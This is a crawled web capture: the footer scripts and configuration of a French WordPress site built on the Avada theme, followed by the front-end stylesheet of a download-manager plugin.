jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-fr.min.js?ver=1.11.4" id="jquery-ui-fr-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.4.1" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-fr.js?ver=6.4.1" id="jquery-ui-timepicker-fr-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.4.1" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="eeb-js-ajax-ef-js-extra">
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php","security":"ec06b7f25a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=231128-115635" id="eeb-js-ajax-ef-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=5.7.6" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.2.1","configurations":["main"],"ajax_url":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.2.1" id="ubermenu-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"on","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","swipe_close":"off","swipe_open":"off","swipe_tolerance_x":"150","swipe_tolerance_y":"60","swipe_edge_proximity":"80","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"1200","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.4.0.1" id="shiftnav-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.6" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.6" id="fusion-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.95","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Partager sur Facebook"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"fast","l10n":{"close":"Appuyez sur Esc pour fermer","enterFullscreen":"Passer en mode plein \u00e9cran (Maj + Entr\u00e9e)","exitFullscreen":"Quitter le plein \u00e9cran (Maj+Entr\u00e9e)","slideShow":"Diaporama","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.6" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.6" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.6" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.6" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.6" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="avada-rev-styles-js-extra">
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=7.6" id="avada-rev-styles-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.6" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.6" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php","no_search_results":"Aucun r\u00e9sultat de recherche ne correspond \u00e0 votre requ\u00eate. Veuillez r\u00e9essayer","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.6" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"single dashed","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.6" id="avada-comments-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.4.1" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.6" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.4.1" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.6" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-parallax-footer-js-extra">
/* <![CDATA[ */
var avadaParallaxFooterVars = {"side_header_break_point":"1023","header_position":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-parallax-footer.js?ver=7.6" id="avada-parallax-footer-js"></script>
<script type="text/javascript" id="avada-side-header-scroll-js-extra">
/* <![CDATA[ */
var avadaSideHeaderVars = {"side_header_break_point":"1023","footer_special_effects":"footer_parallax_effect"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-side-header-scroll.js?ver=7.6" id="avada-side-header-scroll-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.6" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.6" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"left","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1023","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"48","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"60px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.6" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"left","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1023","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Aller \u00e0...","mobile_nav_cart":"Panier","mobile_submenu_open":"Ouvrez le sous-menu de %s","mobile_submenu_close":"Fermer le sous-menu de %s","submenu_slideout":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.6" id="avada-menu-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.6" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"1","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.solastra.fr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https:\/\/www.solastra.fr"},{"@type":"ListItem","position":2,"name":"R\u00e9alisations","item":"https:\/\/www.solastra.fr\/realisations\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Aller en haut</span>
		</a>
	</div>
		</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-20 13:44:38 -->

--- FILE ---
content_type: text/css
request_url: https://www.solastra.fr/wp-content/plugins/download-manager/assets/css/front.css?ver=6.4.1
body_size: 10189
content:
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,700');

.btn.wpdm-clear,
.clear{
    clear: both;    
}
.no-radius{
    border-radius: 0 !important;
}
 
.btn.wpdm-category{
    border:0px;
    border-bottom:0px solid #ccc;
}


.w3eden .table th a{
    font-weight: 700;
}

.btn.wpdm-front h3.title{
   font-family: 'Montserrat';
   margin: 10px 0 5px 10px;
   font-size: 14pt; 
}

.qdb{

background: #0073ff;
text-decoration: none;
color:#fff;
padding:5px 7px;
font-size:8pt;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}

#loginform{
    margin-top: 20px;
}
.btn.wpdm-category-list li{
    clear:both;
}
.btn.wpdm-category-list {
    list-style: none;
}
.download_link label{
    width: 60px;
    display: block;
    font-size: 10px;     
}

.cat-page-tilte{
    padding:0px 5px 10px 0px;border:0px;border-top:1px dotted #666;font-size:11pt;
}
.cat-page-tilte legend{
    padding-right: 5px;
}
.w3eden .wpdm-loading{
    -webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;background:#aa0000;color:#ffffff;padding:7px 15px;position:absolute;font-size:12px;font-weight: bold;z-index: 999999;
}

.btn.wpdm-email2dl{    
    text-align: center;
    background: #ffffff;
    width: 70%;
    margin: 10px auto;
    border:4px solid #eee;
}
.btn.wpdm-email2dl .wcon{
    padding:10px;
    border:1px solid #ccc;
    font-size: 10pt;;
}

 

.btn.wpdm-email2dl input[type=button]:active{
    background-color: #f4f4f4;
  background-image: -moz-linear-gradient(top, #f6f6f6, #f1f1f1);
  background-image: -ms-linear-gradient(top, #f6f6f6, #f1f1f1);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f6f6f6), to(#f1f1f1));
  background-image: -webkit-linear-gradient(top, #f6f6f6, #f1f1f1);
  background-image: -o-linear-gradient(top, #f6f6f6, #f1f1f1);
  background-image: linear-gradient(top, #f6f6f6, #f1f1f1);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#f1f1f1', GradientType=0);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.btn.wpdm-email2dl input[type=button]:hover{
    border: 1px solid #2F5BB7;
  text-shadow: 0 1px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  background-color: #4387f5;
  background-image: -moz-linear-gradient(top, #4d90fe, #357ae8);
  background-image: -ms-linear-gradient(top, #4d90fe, #357ae8);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4d90fe), to(#357ae8));
  background-image: -webkit-linear-gradient(top, #4d90fe, #357ae8);
  background-image: -o-linear-gradient(top, #4d90fe, #357ae8);
  background-image: linear-gradient(top, #4d90fe, #357ae8);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d90fe', endColorstr='#357ae8', GradientType=0);
}
.btn.wpdm-email2dl form{
    margin-top: 10px;
    padding-bottom: 10px;
}
.btn.wpdm-email2dl input[type=button]{
     color: white;
  text-shadow: 0 1px rgba(0, 0, 0, 0.1);
  border: 1px solid #3079ED;
  background-color: #4b8cf7;
  background-image: -moz-linear-gradient(top, #4d90fe, #4787ed);
  background-image: -ms-linear-gradient(top, #4d90fe, #4787ed);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4d90fe), to(#4787ed));
  background-image: -webkit-linear-gradient(top, #4d90fe, #4787ed);
  background-image: -o-linear-gradient(top, #4d90fe, #4787ed);
  background-image: linear-gradient(top, #4d90fe, #4787ed);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d90fe', endColorstr='#4787ed', GradientType=0);
  font-size: 9pt;
  font-weight: bold;
  padding: 5px 10px;
  -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;    
}
.btn.wpdm-email2dl .wcon input[type=text]{
    background: #ffffff;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;    
    border:1px solid #aaa;
    font-size: 11pt;;
    padding: 4px 10px;
    width: 250px;
}
.btn.wpdm-email2dl label{
    display: none;
}

.drag-drop #drag-drop-area {
    border: 4px dashed #DDDDDD;
    height: 200px;
}

.drag-drop-inside{
    text-align: center;
    padding: 30px;
}

 

.btn.wpdm-front .inside{
    padding: 10px;
}

#wpdm-login-form{
    position: absolute;
    padding:0px 10px;
    border:1px solid #aaa;
    background: #eee;
    z-index: 9999999;
}

.btn.wpdm-drop-box{
    z-index:99999;
display:none;
position:absolute;

}
.hndle{
    margin: 0px !important;
}
#categories_meta_box label{
    display: inline !important; 
}
.more_previews_a{display: block;float: left;margin-right: 8px;}
.link-template .more_previews_a{display: block;float: left;margin-right: 9px !important;}
.more_previews_a:last-child{
    margin-right: 0px !important;
}


.wpdm_file .cont{
    padding:5px 10px;    
    -webkit-border-bottom-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomright: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
font-size: 9pt;
}


.wpdm-social-lock{
    margin-right: 5px;
}


.btn.wpdm-facebook .btn_left {
    background: #3b5998;
background: url("[data-uri]");
background: -moz-linear-gradient(top,  #3b5998 0%, #5477bf 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3b5998), color-stop(100%,#5477bf));
background: -webkit-linear-gradient(top,  #3b5998 0%,#5477bf 100%);
background: -o-linear-gradient(top,  #3b5998 0%,#5477bf 100%);
background: -ms-linear-gradient(top,  #3b5998 0%,#5477bf 100%);
background: linear-gradient(top,  #3b5998 0%,#5477bf 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3b5998', endColorstr='#5477bf',GradientType=0 );
    font-weight: bold;  
    -webkit-border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    color: #ffffff;
    float: left;
    font-size: 10pt;
    padding: 5px 10px;
    letter-spacing: 0.5px;
    text-shadow: 0 1px 0 #000;        
}
 
.btn.wpdm-facebook .cont {
    background: #fff;  
}
.btn.wpdm-facebook .btn_outer {
    background: none repeat scroll 0 0 #D6E3FF;
    border: 1px solid #3b5998;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    float: left;    
    margin-top: 10px;
    margin-bottom: 10px;
    margin-right: 20px;
    padding: 0;
}
 
.btn.wpdm-facebook .btn_right {
    display: block;
    float: left;
    font-size: 10pt;
    font-weight: normal;
    padding: 5px 10px;
    -webkit-border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    -moz-border-radius-bottomright: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}

 .passit {
     color:#800000;
     font-style: italic;
 } 
 .perror{ color: #aa0000; padding-left:10px;}
 .inf{
     padding:4px;
     font-size:8pt;

 }
 
 
 /* Shared styles */
        
        .drop-shadow {
            position:relative;
            
        }

        .drop-shadow:before,
        .drop-shadow:after {
            content:"";
            position:absolute; 
            z-index:-2;
        }
        
        .drop-shadow p {
            font-size:16px;
            font-weight:bold;
        }
        
 
 
 /* Lifted corners */

        .lifted {
            -moz-border-radius:4px; 
                 border-radius:4px;
        }
        
        .lifted:before,
        .lifted:after { 
            bottom:15px;
            left:10px;
            width:50%;
            height:20%;
            max-width:300px;
            -webkit-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);   
               -moz-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);
                    box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);
            -webkit-transform:rotate(-3deg);    
               -moz-transform:rotate(-3deg);   
                -ms-transform:rotate(-3deg);   
                 -o-transform:rotate(-3deg);
                    transform:rotate(-3deg);
        }
        
        .lifted:after {
            right:10px; 
            left:auto;
            -webkit-transform:rotate(3deg);   
               -moz-transform:rotate(3deg);  
                -ms-transform:rotate(3deg);  
                 -o-transform:rotate(3deg);
                    transform:rotate(3deg);
        }
        
        
        
/* Raised shadow - no pseudo-elements needed */
        
        .raised {
            -webkit-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
               -moz-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
                    box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
        }
        
        /* Curved shadows */
         
        .curved:before {
            top:10px;
            bottom:10px;
            left:0;
            right:50%;
            -webkit-box-shadow:0 0 15px rgba(0,0,0,0.6);
            -moz-box-shadow:0 0 15px rgba(0,0,0,0.6);
            box-shadow:0 0 15px rgba(0,0,0,0.6);
            -moz-border-radius:10px / 100px;
            border-radius:10px / 100px;
        }
        
        .curved-vt-2:before {
            right:0;
        }
        
        .curved-hz-1:before {
            top:50%;
            bottom:0;
            left:10px;
            right:10px;
            -moz-border-radius:100px / 10px;
            border-radius:100px / 10px;
        }

        .curved-hz-2:before {
            top:0;
            bottom:0;
            left:10px;
            right:10px;
            -moz-border-radius:100px / 10px;
            border-radius:100px / 10px;
        }
        
        /* Rotated box */
        
        .rotated {
            -webkit-box-shadow:none;
               -moz-box-shadow:none;
                    box-shadow:none;
            -webkit-transform:rotate(-3deg);    
               -moz-transform:rotate(-3deg);   
                -ms-transform:rotate(-3deg);
                 -o-transform:rotate(-3deg);
                    transform:rotate(-3deg);
        }
        
        .rotated > :first-child:before {
            content:"";
            position:absolute;
            z-index:-1;
            top:0;
            bottom:0;
            left:0;
            right:0;
            background:#fff;
            -webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
               -moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
                    box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
        }
        
        
        .btn.wpdm-bluebox{
           border:1px solid #30aedc;  
           -webkit-border-radius: 8px;
            -moz-border-radius: 8px;
            border-radius: 8px;

            opacity:0.9;
            filter:alpha(opacity=90);
            margin-bottom: 10px;
            background: #ffffff;
            background: url("[data-uri]");
            background: -moz-linear-gradient(top,  #e8f8ff 0%, #feffff 17%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e8f8ff), color-stop(17%,#feffff));
